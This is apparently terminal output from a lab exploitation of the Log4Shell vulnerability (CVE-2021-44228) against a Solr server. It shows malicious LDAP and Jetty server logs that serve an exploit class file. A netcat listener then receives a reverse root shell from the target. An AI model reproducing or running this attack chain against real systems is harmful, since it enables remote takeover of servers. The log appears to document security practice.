 p://192.168.13.128:8180/ExecTemplateJDK8.class
2023-09-03 17:49:32 [JETTYSERVER]>> Log a request to http://192.168.13.128:8180/ExecTemplateJ
DK8.class
2023-09-03 17:49:32 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to htt
p://192.168.13.128:8180/ExecTemplateJDK8.class
2023-09-03 17:49:32 [JETTYSERVER]>> Log a request to http://192.168.13.128:8180/ExecTemplateJ
DK8.class
2023-09-03 17:49:45 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to htt
p://192.168.13.128:8180/ExecTemplateJDK8.class
2023-09-03 17:49:45 [JETTYSERVER]>> Log a request to http://192.168.13.128:8180/ExecTemplateJ
DK8.class
2023-09-03 17:49:45 [LDAPSERVER] >> Send LDAP reference result for Exploit redirecting to htt
p://192.168.13.128:8180/ExecTemplateJDK8.class
2023-09-03 17:49:45 [JETTYSERVER]>> Log a request to http://192.168.13.128:8180/ExecTemplateJ
DK8.class
root
root@f508dc8432d4:/opt/solr/server# ^C sent 10, rcvd 320
…/桌面/attack/cve-2021-44228 17:41
❯
…/桌面/attack/cve-2021-44228 17:47
❯ nc -lvvp 7777
listening on [any] 7777 ...
192.168.13.148: inverse host lookup failed: Unknown host
connect to [192.168.13.128] from (UNKNOWN) [192.168.13.148] 36136
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f508dc8432d4:/opt/solr/server#
"kali" 17:49 03-9月-23